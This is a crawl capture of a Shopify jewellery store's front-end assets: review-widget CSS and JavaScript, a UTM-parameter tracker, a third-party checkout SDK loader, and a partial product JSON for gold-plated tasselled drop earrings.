svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/vessels-custom-styles.css.map?v=74529518273009937301769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.css?v=16000194399292592781769763622
body_size: -338
content:
.wom-collection-rating{display:flex;align-items:center;gap:6px;margin-top:8px;margin-bottom:4px;font-size:14px;color:#1a1a1a;font-family:inherit;background:linear-gradient(135deg,#fffbf0,#fff5e6);padding:6px 10px;border-radius:6px;width:fit-content;box-shadow:0 2px 4px #ffa5001a}.wom-collection-rating[style*="display: none"]{display:none!important}.wom-rating-number{font-weight:700;font-size:16px;color:#000;text-shadow:0 1px 2px rgba(0,0,0,.1)}.wom-rating-stars{display:flex;align-items:center;gap:2px;filter:drop-shadow(0 1px 2px rgba(255,165,0,.3))}.wom-rating-stars svg{width:16px;height:16px}.wom-rating-divider{color:#ffa503;font-size:16px;font-weight:600;margin:0 4px}.wom-rating-count{color:#2c2c2c;font-size:14px;font-weight:600}@media (max-width: 768px){.wom-collection-rating{font-size:13px;gap:4px;padding:5px 8px;margin-top:6px}.wom-rating-number{font-size:14px}.wom-rating-stars svg{width:14px;height:14px}.wom-rating-divider{font-size:14px}.wom-rating-count{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-collection-ratings.css.map?v=16000194399292592781769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622
body_size: 247
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/51/assets/wom-default-styles.css.map?v=45599211969128610911769763622 */


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622
body_size: 81
content:
[data-wom-widget]{display:block!important;min-height:20px!important}:root{--wom-primary: #1a1a1a;--wom-accent: #C42D2C;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #C42D2C}.wom-social-proof{font-size:15px;padding:0;background-color:transparent;color:#fff;border-radius:8px}.wom-review-card{box-shadow:0 2px 8px #0000000d;transition:box-shadow .2s}.wom-review-card:hover{box-shadow:0 4px 12px #0000001a}.wom-write-review-btn,.wom-load-more-btn,.wom-submit-review-btn,[data-wom-widget] button[type=submit],[data-wom-widget] .btn-primary,[data-wom-widget] .primary-button{background-color:#c42d2c!important;border-color:#c42d2c!important;color:#fff!important;text-transform:uppercase;letter-spacing:.5px}.wom-write-review-btn:hover,.wom-load-more-btn:hover,.wom-submit-review-btn:hover,[data-wom-widget] button[type=submit]:hover,[data-wom-widget] .btn-primary:hover,[data-wom-widget] .primary-button:hover{background-color:#a02423!important;border-color:#a02423!important}.wom-review-form .star-rating svg,.wom-review-form .rating-stars svg,.wom-review-form .star svg{fill:#c42d2c!important;color:#c42d2c!important}[data-wom-widget=social-proof] .wom-social-proof,.wom-social-proof{display:inline-flex;align-items:center;gap:10px}[data-wom-widget=social-proof]{display:block;width:100%;padding:0;box-sizing:border-box}@media (max-width: 767px){[data-wom-widget=social-proof]{text-align:center;padding:0}[data-wom-widget=social-proof] .wom-social-proof{width:100%;justify-content:center;flex-wrap:nowrap;gap:4px;padding:0;display:flex;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px;line-height:1.1}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{gap:3px;font-size:12px}[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg,[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"]{width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important}}@media (min-width: 768px){[data-wom-widget=social-proof]{text-align:left;padding:0}}[data-wom-component=social-proof] svg[viewBox="0 0 20 20"],[data-wom-component=social-proof] [data-wom-sp-inner] svg[viewBox="0 0 20 20"],[data-wom-widget=social-proof] .wom-social-proof .stars svg,.wom-social-proof .stars svg{fill:var(--wom-star-color, #C42D2C)!important;width:16px!important;height:16px!important;max-width:16px!important;max-height:16px!important;min-width:16px!important;min-height:16px!important}[data-wom-widget=social-proof] .wom-social-proof .count,[data-wom-widget=social-proof] .wom-social-proof .sold,[data-wom-widget=social-proof] .wom-social-proof .reviews{display:inline-flex;align-items:center;gap:6px}[data-wom-component=rating-breakdown] [data-wom-rating-stars],[data-wom-component=rating-breakdown] [data-wom-rating-stars] svg,[data-wom-component=rating-breakdown] svg[viewBox="0 0 20 20"]{display:block!important;width:20px!important;height:20px!important;visibility:visible!important;opacity:1!important;flex-shrink:0!important}[data-wom-component=rating-breakdown] [data-wom-rating-stars]{display:flex!important;align-items:center!important;justify-content:center!important;gap:4px!important;flex-shrink:0!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/vessels-custom-styles.css.map?v=74529518273009937301769763622 */


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/vessels-config.js?v=75018572379018448991769763622
body_size: 973
content:
const DEFAULT_PRODUCT_HANDLE="double-chocochip-millet-pancake-mix";function getProductTitle(){const titles=[],selectors=['h1[itemprop="name"]',"h1.product-title",".product__title h1",".product-single__title","h1"];for(const selector of selectors){const h1Element=document.querySelector(selector);if(h1Element&&h1Element.textContent){const h1Title=h1Element.textContent.trim().replace(/\s+/g," ").replace(/\n/g,"").replace(/\r/g,"");titles.push({method:`H1 (${selector})`,title:h1Title}),console.log(`H1 from ${selector}:`,h1Title);break}}const pageTitle=document.title;if(pageTitle){let cleanPageTitle=pageTitle;cleanPageTitle.includes(" | ")?cleanPageTitle=cleanPageTitle.split(" | ")[0]:cleanPageTitle.includes(" \u2013 ")?cleanPageTitle=cleanPageTitle.split(" \u2013 ")[0]:cleanPageTitle.includes(" - ")&&(cleanPageTitle=cleanPageTitle.split(" - ")[0]),cleanPageTitle=cleanPageTitle.trim().replace(/\s+/g," "),titles.push({method:"page title",title:cleanPageTitle}),console.log("Page title:",cleanPageTitle)}if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.name){const shopifyTitle=window.ShopifyAnalytics.meta.product.name.trim();titles.push({method:"Shopify Analytics",title:shopifyTitle}),console.log("Shopify title:",shopifyTitle)}const titleMeta=document.querySelector('meta[property="og:title"]');if(titleMeta&&titleMeta.content){const ogTitle=titleMeta.content.trim();titles.push({method:"og:title meta",title:ogTitle}),console.log("og:title:",ogTitle)}if(titles.length>0){const longestTitle=titles.reduce((prev,current)=>current.title.length>prev.title.length?current:prev);return console.log(`\u2705 Selected title (from ${longestTitle.method}):`,longestTitle.title),longestTitle.title}return null}function getProductHandle(){if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle)return window.ShopifyAnalytics.meta.product.handle;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1])return urlMatch[1];const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);if(metaMatch&&metaMatch[1])return metaMatch[1]}return console.warn("WOM Config: Unable to resolve product handle, falling back to default."),DEFAULT_PRODUCT_HANDLE}let cachedProductHandle=null;function getFormattedProductId(){if(cachedProductHandle)return cachedProductHandle;let handle=null;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1]&&(handle=urlMatch[1]),!handle&&typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle&&(handle=window.ShopifyAnalytics.meta.product.handle),!handle){const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);metaMatch&&metaMatch[1]&&(handle=metaMatch[1])}}if(handle){const variantSuffixes=["onyx","black","white","blue","red","green","grey","gray","pink","yellow","orange","purple","small","medium","large","xl","xxl","s","m","l","500ml","750ml","1000ml","1200ml","1500ml"],parts=handle.split("-"),cleanedParts=[];for(const part of parts)variantSuffixes.includes(part.toLowerCase())||cleanedParts.push(part);const cleanedHandle=cleanedParts.join("-");return cachedProductHandle=cleanedHandle,console.log("[WOM] Original handle:",handle),console.log("[WOM] Cleaned handle:",cleanedHandle),cleanedHandle}return console.warn("[WOM] Could not determine product handle, using default handle"),cachedProductHandle=DEFAULT_PRODUCT_HANDLE,cachedProductHandle}const vesselsWOMConfig={name:"Jazz & Sizzle",apiBaseUrl:"https://api.thewordofmouth.in",companyId:"jazzasizzle",getProductTitle,getProductHandle,get reviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},get detailedReviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found for detailed reviews, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC detailed reviews API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},useLocalData:!1,localDataUrl:"/assets/wom-product-data.json",debug:!0,colors:{primary:"#1a1a1a",accent:"#C42D2C",background:"#ffffff",text:"#374151",textLight:"#6b7280",border:"#e5e7eb",success:"#10b981",starColor:"#ffa503"},fontFamily:"'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif",spacing:{cardRadius:"12px",cardPadding:"20px",gap:"16px"},components:{socialProof:!0,liveUsers:!0,ratingBreakdown:!0,reviews:!0},useCompanyWideData:!1,settings:{liveUpdates:!0,showVerifiedBadge:!0,reviewsPerPage:3},onWriteReview:function(){console.log("Opening write review modal")},onLoadMore:function(){console.log("Loading more reviews")}};typeof module<"u"&&module.exports?module.exports=vesselsWOMConfig:(window.vesselsWOMConfig=vesselsWOMConfig,window.clientWOMConfig=vesselsWOMConfig);
//# sourceMappingURL=/cdn/shop/t/51/assets/vessels-config.js.map?v=75018572379018448991769763622


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/breezeUtmTracker.js?v=5028909034269049321769763622
body_size: -349
content:
function extractQueryParamFromPageURL(){const params={};try{const queryString=window.location.search.substring(1);if(queryString==="")return params;queryString.split("&").forEach(pair=>{const[key,value]=pair.split("=");typeof key<"u"&&typeof value<"u"&&(params[decodeURIComponent(key)]=decodeURIComponent(value))})}catch{}return params}function setUTMParameters(){try{const queryParams=extractQueryParamFromPageURL(),utmKeys=["utm_source","utm_medium","utm_campaign","fbclid","utm_content","utm_term","ref","gclid","shpxid"];let newData={};Object.keys(queryParams).forEach(key=>{utmKeys.includes(key)&&(newData[key]=queryParams[key])}),Object.keys(newData).length>0&&localStorage.setItem("utmTracker",JSON.stringify(newData))}catch{}}setUTMParameters();
//# sourceMappingURL=/cdn/shop/t/51/assets/breezeUtmTracker.js.map?v=5028909034269049321769763622


--- FILE ---
content_type: application/javascript
request_url: https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js
body_size: -298
content:

    try{
    var scriptElement = document.createElement("script");
    var sourceUrl = "https://sdk.breezesdk.store/electron/223.0.1/index.js";
    scriptElement.setAttribute("src", sourceUrl);
    scriptElement.setAttribute("type", "module");
    scriptElement.setAttribute("id", "breeze-script-tag");
    scriptElement.setAttribute("data-environment", "release");
    scriptElement.setAttribute("data-platform", "shopify");
    scriptElement.setAttribute("data-enable-external-trackers", "true");
    scriptElement.setAttribute("data-enable-snap-tracker", "true");
    scriptElement.setAttribute("data-enable-ga", "true");
    scriptElement.setAttribute("data-enable-fbp", "true");
    scriptElement.setAttribute("data-emit-tracker-events", "true");
    scriptElement.setAttribute("data-ga4-measurement-id", "");
    scriptElement.setAttribute("data-merchantid", "jazzandsizzle");
    scriptElement.setAttribute("data-ga-version", "new");
    scriptElement.setAttribute("ghost-mode", "false");
  
    document.head.append(scriptElement);
    }
    catch(e) {
      console.log('Something went wrong');
    }
    window.bzGhostMode = false;
    window.addToCartSelector = "";
    window.buyNowSelector = "";
    window.checkoutSelector = "";
    window.iframeSelector = "";
    window.bzPopupCloseSelector = "";
    window.bzEmbraceNotesUpdate = true;
    window.bzInternationalConfig = {
        enable: false,
        supportedCountryCode: []
      };
    

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.js?v=932165782976141651769763622
body_size: 718
content:
(function(){"use strict";const STATE_KEY="__womCollectionRatings_jazzasizzle",API_URL="https://api.thewordofmouth.in/api/overall_company/jazzasizzle";if(window[STATE_KEY]&&window[STATE_KEY].initialized)return;window[STATE_KEY]=window[STATE_KEY]||{data:null,fetching:!1,initialized:!1};const state=window[STATE_KEY];state.initialized=!0;function slugifyTitle(title){if(!title)return"";let filtered=title.split(/\s*[-–]\s*/)[0].trim();return filtered=filtered.replace(/[^\w]+/g,"_").replace(/_+/g,"_").replace(/^_+|_+$/g,"").toLowerCase(),filtered}function resolveData(element,dataset){if(!dataset)return null;const rawHandle=(element.getAttribute("data-product-handle")||"").toLowerCase(),rawTitle=element.getAttribute("data-product-title")||"",slugFromTitle=slugifyTitle(rawTitle);if(rawHandle&&dataset[rawHandle])return dataset[rawHandle];const handleVariants=[rawHandle,rawHandle.replace(/-/g,"_"),rawHandle.replace(/_/g,"-")].filter(Boolean);for(const variant of handleVariants)if(dataset&&dataset[variant])return dataset[variant];if(dataset[rawTitle])return dataset[rawTitle];const titleVariants=[slugFromTitle,slugFromTitle.replace(/_/g,"-")].filter(Boolean);for(const variant of titleVariants)if(dataset&&dataset[variant])return dataset[variant];return null}function getStarColor(){try{const colors=(window.vesselsWOMConfig||window.clientWOMConfig||{}).colors||{};return colors.starColor||colors.accent||colors.primary||"#ffa503"}catch{return"#ffa503"}}function generateStars(rating){const starColor=getStarColor();return`
      <svg viewBox="0 0 20 20">
        <path fill="${starColor}" stroke="${starColor}" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
      </svg>
    `}function updateElements(){if(!state.data)return;const elements=document.querySelectorAll(".wom-collection-rating");let foundCount=0;elements.forEach(element=>{if(element.getAttribute("data-wom-processed")==="true"){element.style.display==="flex"&&foundCount++;return}const data=resolveData(element,state.data);if(data&&Number(data.overall_rating)>0&&Number(data.total_reviews)>0){const ratingEl=element.querySelector(".wom-rating-number"),starsEl=element.querySelector(".wom-rating-stars"),countEl=element.querySelector(".wom-rating-count");ratingEl&&(ratingEl.textContent=Number(data.overall_rating).toFixed(1)),starsEl&&(starsEl.innerHTML=generateStars(Number(data.overall_rating))),countEl&&(countEl.textContent=`${data.total_reviews} Reviews`),element.style.display="flex",element.setAttribute("data-wom-processed","true"),foundCount++}else element.style.display="none",element.setAttribute("data-wom-processed","true")}),foundCount>0&&console.log("WOM Collection Ratings: Updated",foundCount,"of",elements.length,"products")}function fetchData(force){if(!state.fetching){if(!force&&state.data){updateElements();return}state.fetching=!0,fetch(API_URL,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(response=>response.json()).then(data=>{state.data=data||{},state.fetching=!1,console.log("WOM Collection Ratings: Data fetched",Object.keys(state.data).length,"products"),updateElements()}).catch(error=>{console.error("WOM Collection Ratings: Failed to fetch",error),state.fetching=!1})}}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>fetchData(!1)):fetchData(!1),document.addEventListener("collection-updated",()=>{state.data=null,fetchData(!0)}),document.addEventListener("wom-collection-refresh",updateElements),new MutationObserver(mutations=>{let hasNewRatings=!1;for(const mutation of mutations){for(const node of mutation.addedNodes)if(node.nodeType===1){if(node.classList&&node.classList.contains("wom-collection-rating")){hasNewRatings=!0;break}if(node.querySelectorAll&&node.querySelectorAll(".wom-collection-rating").length>0){hasNewRatings=!0;break}}if(hasNewRatings)break}hasNewRatings&&setTimeout(()=>{state.data?updateElements():fetchData(!1)},50)}).observe(document.body,{childList:!0,subtree:!0}),setInterval(()=>{document.querySelectorAll(".wom-collection-rating:not([data-wom-processed])").length>0&&state.data&&updateElements()},2e3),window.womRefreshRatings=function(){document.querySelectorAll(".wom-collection-rating").forEach(el=>{el.removeAttribute("data-wom-processed")}),updateElements()},console.log("WOM Collection Ratings: Initialized")})();
//# sourceMappingURL=/cdn/shop/t/51/assets/wom-collection-ratings.js.map?v=932165782976141651769763622


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings.js
body_size: 726
content:
{"id":7417239371946,"title":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","handle":"gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","description":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e","published_at":"2022-06-25T17:43:35+05:30","created_at":"2022-06-25T17:43:31+05:30","vendor":"Jazz And Sizzle","type":"Earrings","tags":["0-500","Earrings","New Arrivals"],"price":47900,"price_min":47900,"price_max":47900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43094746890410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS22-30104","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"options":["Default Title"],"price":47900,"weight":20,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","media":[{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148742826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_8178copy.jpg?v=1656159215","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148841130,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_1917.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - 